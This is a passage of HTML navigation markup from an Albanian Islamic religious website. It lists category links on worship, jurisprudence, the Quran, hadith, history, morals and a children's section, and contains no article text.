<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/namazi/" class="elementor-sub-item" tabindex="-1">Namazi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/agjerimi/" class="elementor-sub-item" tabindex="-1">Agjerimi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/zekati/" class="elementor-sub-item" tabindex="-1">Zekati</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/haxhi/" class="elementor-sub-item" tabindex="-1">Haxhi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="https://ardhmeriaonline.com/kategoria/besim/" class="elementor-sub-item" tabindex="-1">Besim</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://ardhmeriaonline.com/kategoria/besim/kushtet-e-besimit/" class="elementor-sub-item" tabindex="-1">Kushtet e besimit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://ardhmeriaonline.com/kategoria/besim/ceshtje-te-imanit-dhe-akides/" class="elementor-sub-item" tabindex="-1">Çështje të imanit dhe akides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://ardhmeriaonline.com/kategoria/besim/besimi-dhe-jeta/" class="elementor-sub-item" tabindex="-1">Besimi dhe jeta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://ardhmeriaonline.com/kategoria/besim/grupacione-dhe-sekte/" class="elementor-sub-item" tabindex="-1">Grupacione dhe sekte</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://ardhmeriaonline.com/kategoria/fikh/" class="elementor-sub-item" tabindex="-1">Fikh</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://ardhmeriaonline.com/kategoria/fikh/fikh-hanefi/" class="elementor-sub-item" tabindex="-1">Fikh Hanefi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://ardhmeriaonline.com/kategoria/fikh/usul-fikh/" class="elementor-sub-item" tabindex="-1">Usul Fikh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://ardhmeriaonline.com/kategoria/fikh/rregullat-e-fikhut/" class="elementor-sub-item" tabindex="-1">Rregullat e Fikhut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://ardhmeriaonline.com/kategoria/fikh/fikh-bashkekohor/" class="elementor-sub-item" tabindex="-1">Fikh Bashkëkohor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://ardhmeriaonline.com/kategoria/fikh/historiku-i-fikhut/" class="elementor-sub-item" tabindex="-1">Historiku i Fikhut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://ardhmeriaonline.com/kategoria/fikh/hallalli-dhe-harami/" class="elementor-sub-item" tabindex="-1">Hallalli dhe Harami</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://ardhmeriaonline.com/kategoria/fikh/fetva/" class="elementor-sub-item" tabindex="-1">Fetva</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38"><a href="https://ardhmeriaonline.com/kategoria/kuran/" class="elementor-sub-item" tabindex="-1">Kuran</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://ardhmeriaonline.com/kategoria/kuran/tefsiri/" class="elementor-sub-item" tabindex="-1">Tefsiri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://ardhmeriaonline.com/kategoria/kuran/shkencat-kuranore/" class="elementor-sub-item" tabindex="-1">Shkencat kuranore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://ardhmeriaonline.com/kategoria/kuran/mrekullite-e-kuranit/" class="elementor-sub-item" tabindex="-1">Mrekullitë e Kuranit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://ardhmeriaonline.com/kategoria/kuran/bashkeveprimi-me-kuranin/" class="elementor-sub-item" tabindex="-1">Bashkëveprimi me Kuranin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2923"><a href="https://ardhmeriaonline.com/kategoria/kuran/mesazhe-kuranore/" class="elementor-sub-item" tabindex="-1">Mesazhe Kuranore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4948"><a href="https://ardhmeriaonline.com/kategoria/kuran/qasje-kuranore/" class="elementor-sub-item" tabindex="-1">Qasje Kuranore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2810"><a href="https://ardhmeriaonline.com/kategoria/studime/edukimi/" class="elementor-sub-item" tabindex="-1">Edukim</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/" class="elementor-item" tabindex="-1">Udhëzimi profetik</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/hadithe/" class="elementor-sub-item" tabindex="-1">Hadithe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/shkencat-e-hadithit/" class="elementor-sub-item" tabindex="-1">Shkencat e hadithit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/bashkeveprimi-me-sunetin/" class="elementor-sub-item" tabindex="-1">Bashkëveprimi me Sunetin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/ceshtje-sociale/" class="elementor-sub-item" tabindex="-1">Çështje Sociale</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://ardhmeriaonline.com/kategoria/familja/" class="elementor-sub-item" tabindex="-1">Familja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1923"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/argumentet-e-profetesise/" class="elementor-sub-item" tabindex="-1">Argumentet e profetësisë</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="https://ardhmeriaonline.com/kategoria/histori/" class="elementor-item" tabindex="-1">Histori</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://ardhmeriaonline.com/kategoria/histori/historia-e-profetit/" class="elementor-sub-item" tabindex="-1">Historia e Profetit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://ardhmeriaonline.com/kategoria/histori/historia-profeteve/" class="elementor-sub-item" tabindex="-1">Historia e Profeteve</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://ardhmeriaonline.com/kategoria/histori/sahabet-dhe-tabiineve/" class="elementor-sub-item" tabindex="-1">Sahabët dhe Tabi’inëve</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://ardhmeriaonline.com/kategoria/histori/hilafetet-dhe-shtetet/" class="elementor-sub-item" tabindex="-1">Halifatët dhe Shtetet</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-49"><a href="https://ardhmeriaonline.com/kategoria/histori/histori-bashkekohore/" class="elementor-sub-item" tabindex="-1">Histori bashkëkohore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4027"><a href="https://ardhmeriaonline.com/kategoria/histori/islami-neper-bote/" class="elementor-sub-item" tabindex="-1">Islami nëpër botë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-47"><a href="https://ardhmeriaonline.com/kategoria/histori/figura-dhe-personalitete/" class="elementor-sub-item" tabindex="-1">Figura dhe personalitete</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-280"><a href="https://ardhmeriaonline.com/kategoria/histori/dite-te-shenuara/" class="elementor-sub-item" tabindex="-1">Ditë të shënuara</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1972"><a href="https://ardhmeriaonline.com/kategoria/histori/histori-dhe-tregime-histori/" class="elementor-sub-item" tabindex="-1">Histori dhe tregime</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor menu-item-has-children menu-item-56"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/" class="elementor-item" tabindex="-1">Spirtualitet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-57"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/" class="elementor-sub-item" tabindex="-1">Edukim i shpirtit</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-60"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/pastrimi-i-zemres/" class="elementor-sub-item" tabindex="-1">Pastrimi i zemrës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-62"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/urtesi/" class="elementor-sub-item" tabindex="-1">Urtësi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/keshilla-dhe-porosi/" class="elementor-sub-item" tabindex="-1">Këshilla dhe porosi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-61"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/reflektime/" class="elementor-sub-item" tabindex="-1">Reflektime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4292"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/aforizma/" class="elementor-sub-item" tabindex="-1">Aforizma</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-63"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/vlera-e-puneve-te-mira/" class="elementor-sub-item" tabindex="-1">Vlera e puneve te mira</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/edukim-i-shpirtit/dhiker-dhe-lutje/" class="elementor-sub-item" tabindex="-1">Dhikër dhe lutje</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-category-ancestor current-menu-ancestor current-menu-parent current-category-parent menu-item-has-children menu-item-64"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/" class="elementor-sub-item" tabindex="-1">Moralet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-66"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-mira/" aria-current="page" class="elementor-sub-item elementor-item-active" tabindex="-1">Moralet e mira</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-65"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/moralet/moralet-e-keqija/" class="elementor-sub-item" tabindex="-1">Moralet e këqija</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4947"><a href="https://ardhmeriaonline.com/kategoria/spirtualitet/etika-islame/" class="elementor-sub-item" tabindex="-1">Etika Islame</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-79"><a href="https://ardhmeriaonline.com/kategoria/vizion/" class="elementor-item" tabindex="-1">Vizion</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-83"><a href="https://ardhmeriaonline.com/kategoria/vizion/sisteme-islame/" class="elementor-sub-item" tabindex="-1">Sisteme islame</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-91"><a href="https://ardhmeriaonline.com/kategoria/vizion/hytbe-dhe-ligjerata/" class="elementor-sub-item" tabindex="-1">Hytbe dhe ligjërata</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-87"><a href="https://ardhmeriaonline.com/kategoria/vizion/parime-dhe-rregulla/" class="elementor-sub-item" tabindex="-1">Parime dhe rregulla</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-88"><a href="https://ardhmeriaonline.com/kategoria/vizion/civilizim-dhe-qyteterim/" class="elementor-sub-item" tabindex="-1">Civilizim dhe qytetërim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-80"><a href="https://ardhmeriaonline.com/kategoria/vizion/personazhe-ne-fokus/" class="elementor-sub-item" tabindex="-1">Personazhe në fokus</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2803"><a href="https://ardhmeriaonline.com/kategoria/vizion/vjersha-dhe-ese/" class="elementor-sub-item" tabindex="-1">Vjersha dhe Ese</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-82"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/" class="elementor-sub-item" tabindex="-1">Sheriati dhe jeta</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-90"><a href="https://ardhmeriaonline.com/kategoria/vizion/keshilla-dhe-konsulta/" class="elementor-sub-item" tabindex="-1">Këshilla dhe konsulta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1948"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/botekuptime/" class="elementor-sub-item" tabindex="-1">Botëkuptime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-81"><a href="https://ardhmeriaonline.com/kategoria/vizion/pyetje-flash/" class="elementor-sub-item" tabindex="-1">Pyetje flash</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-89"><a href="https://ardhmeriaonline.com/kategoria/vizion/keqkuptime-mbi-islamin/" class="elementor-sub-item" tabindex="-1">Keqkuptime mbi islamin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1935"><a href="https://ardhmeriaonline.com/kategoria/vizion/sheriati-dhe-jeta/analiza-dhe-diskutime/" class="elementor-sub-item" tabindex="-1">Analiza dhe diskutime</a></li>
</ul>
</li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-22"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/" class="elementor-item" tabindex="-1">Ftesa islame</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-93"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/historiku-i-fteses/" class="elementor-sub-item" tabindex="-1">Historiku i ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-92"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/burimet-e-fteses/" class="elementor-sub-item" tabindex="-1">Burimet e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-97"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/shtyllat-e-fteses/" class="elementor-sub-item" tabindex="-1">Shtyllat e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-96"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/metodologjia-e-fteses/" class="elementor-sub-item" tabindex="-1">Metodologjia e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-95"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/metodat-dhe-mekanizmat-e-fteses/" class="elementor-sub-item" tabindex="-1">Metodat dhe mekanizmat e ftesës</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-98"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/imamllare-dhe-ftues/" class="elementor-sub-item" tabindex="-1">Imamllarë dhe ftues</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-102"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/problematikat/" class="elementor-sub-item" tabindex="-1">Problematikat</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-100"><a href="https://ardhmeriaonline.com/kategoria/ftesa-islame/rregullat-e-fteses/" class="elementor-sub-item" tabindex="-1">Rregullat e ftesës</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-103"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/" class="elementor-item" tabindex="-1">Këndi i fëmijëve</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-105"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/besim-kendi-i-femijeve/" class="elementor-sub-item" tabindex="-1">Besim</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-108"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/hadith/" class="elementor-sub-item" tabindex="-1">Hadith</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-107"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/fikh-kendi-i-femijeve/" class="elementor-sub-item" tabindex="-1">Fikh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-106"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/edukate/" class="elementor-sub-item" tabindex="-1">Edukatë</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-109"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/histori-dhe-tregime/" class="elementor-sub-item" tabindex="-1">Histori dhe tregime</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-110"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/njohuri-te-pergjithshme/" class="elementor-sub-item" tabindex="-1">Njohuri të përgjithshme</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-104"><a href="https://ardhmeriaonline.com/kategoria/kendi-i-femijeve/argetim-dhe-lojra/" class="elementor-sub-item" tabindex="-1">Argëtim dhe lojra</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-17"><a href="https://ardhmeriaonline.com/kategoria/multimedia/" class="elementor-item" tabindex="-1">Multimedia</a></li>
</ul>			</nav>
</div>
</div>
</div>
</div>
</div>
</section>
<section class="elementor-section elementor-top-section elementor-element elementor-element-1cb739a7 elementor-hidden-tablet elementor-hidden-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1cb739a7" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
<div class="elementor-container elementor-column-gap-default">
<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-5da5d9bb" data-id="5da5d9bb" data-element_type="column">
<div class="elementor-widget-wrap elementor-element-populated">
<div class="elementor-element elementor-element-6a7125d9 elementor-nav-menu__align-justify elementor-nav-menu--stretch elementor-nav-menu--dropdown-mobile elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="6a7125d9" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-chevron-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;layout&quot;:&quot;horizontal&quot;,&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
<div class="elementor-widget-container">
<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-background e--animation-fade">
<ul id="menu-1-6a7125d9" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-16"><a href="https://ardhmeriaonline.com/" class="elementor-item">Kreu</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-19"><a href="https://ardhmeriaonline.com/kategoria/studime/" class="elementor-item">Studime</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-273"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/" class="elementor-sub-item">Adhurimet</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-277"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/shehadeti/" class="elementor-sub-item">Shehadeti</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-278"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/namazi/" class="elementor-sub-item">Namazi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-274"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/agjerimi/" class="elementor-sub-item">Agjerimi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-276"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/zekati/" class="elementor-sub-item">Zekati</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-275"><a href="https://ardhmeriaonline.com/kategoria/adhurimet/haxhi/" class="elementor-sub-item">Haxhi</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-25"><a href="https://ardhmeriaonline.com/kategoria/besim/" class="elementor-sub-item">Besim</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-29"><a href="https://ardhmeriaonline.com/kategoria/besim/kushtet-e-besimit/" class="elementor-sub-item">Kushtet e besimit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-27"><a href="https://ardhmeriaonline.com/kategoria/besim/ceshtje-te-imanit-dhe-akides/" class="elementor-sub-item">Çështje të imanit dhe akides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-26"><a href="https://ardhmeriaonline.com/kategoria/besim/besimi-dhe-jeta/" class="elementor-sub-item">Besimi dhe jeta</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-28"><a href="https://ardhmeriaonline.com/kategoria/besim/grupacione-dhe-sekte/" class="elementor-sub-item">Grupacione dhe sekte</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-30"><a href="https://ardhmeriaonline.com/kategoria/fikh/" class="elementor-sub-item">Fikh</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-33"><a href="https://ardhmeriaonline.com/kategoria/fikh/fikh-hanefi/" class="elementor-sub-item">Fikh Hanefi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37"><a href="https://ardhmeriaonline.com/kategoria/fikh/usul-fikh/" class="elementor-sub-item">Usul Fikh</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36"><a href="https://ardhmeriaonline.com/kategoria/fikh/rregullat-e-fikhut/" class="elementor-sub-item">Rregullat e Fikhut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-32"><a href="https://ardhmeriaonline.com/kategoria/fikh/fikh-bashkekohor/" class="elementor-sub-item">Fikh Bashkëkohor</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-35"><a href="https://ardhmeriaonline.com/kategoria/fikh/historiku-i-fikhut/" class="elementor-sub-item">Historiku i Fikhut</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-34"><a href="https://ardhmeriaonline.com/kategoria/fikh/hallalli-dhe-harami/" class="elementor-sub-item">Hallalli dhe Harami</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-31"><a href="https://ardhmeriaonline.com/kategoria/fikh/fetva/" class="elementor-sub-item">Fetva</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-38"><a href="https://ardhmeriaonline.com/kategoria/kuran/" class="elementor-sub-item">Kuran</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-42"><a href="https://ardhmeriaonline.com/kategoria/kuran/tefsiri/" class="elementor-sub-item">Tefsiri</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-41"><a href="https://ardhmeriaonline.com/kategoria/kuran/shkencat-kuranore/" class="elementor-sub-item">Shkencat kuranore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40"><a href="https://ardhmeriaonline.com/kategoria/kuran/mrekullite-e-kuranit/" class="elementor-sub-item">Mrekullitë e Kuranit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-39"><a href="https://ardhmeriaonline.com/kategoria/kuran/bashkeveprimi-me-kuranin/" class="elementor-sub-item">Bashkëveprimi me Kuranin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2923"><a href="https://ardhmeriaonline.com/kategoria/kuran/mesazhe-kuranore/" class="elementor-sub-item">Mesazhe Kuranore</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4948"><a href="https://ardhmeriaonline.com/kategoria/kuran/qasje-kuranore/" class="elementor-sub-item">Qasje Kuranore</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2810"><a href="https://ardhmeriaonline.com/kategoria/studime/edukimi/" class="elementor-sub-item">Edukim</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-20"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/" class="elementor-item">Udhëzimi profetik</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-44"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/hadithe/" class="elementor-sub-item">Hadithe</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-45"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/shkencat-e-hadithit/" class="elementor-sub-item">Shkencat e hadithit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-43"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/bashkeveprimi-me-sunetin/" class="elementor-sub-item">Bashkëveprimi me Sunetin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-281"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/ceshtje-sociale/" class="elementor-sub-item">Çështje Sociale</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-282"><a href="https://ardhmeriaonline.com/kategoria/familja/" class="elementor-sub-item">Familja</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1923"><a href="https://ardhmeriaonline.com/kategoria/udhezimi-profetik/argumentet-e-profetesise/" class="elementor-sub-item">Argumentet e profetësisë</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-46"><a href="https://ardhmeriaonline.com/kategoria/histori/" class="elementor-item">Histori</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-52"><a href="https://ardhmeriaonline.com/kategoria/histori/historia-e-profetit/" class="elementor-sub-item">Historia e Profetit</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55"><a href="https://ardhmeriaonline.com/kategoria/histori/historia-profeteve/" class="elementor-sub-item">Historia e Profeteve</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-53"><a href="https://ardhmeriaonline.com/kategoria/histori/sahabet-dhe-tabiineve/" class="elementor-sub-item">Sahabët dhe Tabi’inëve</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-48"><a href="https://ardhmeriaonline.com/kategoria/histori/hilafetet-dhe-shtetet/" class="elementor-sub-item">Halifatët dhe Shtetet</a></li>
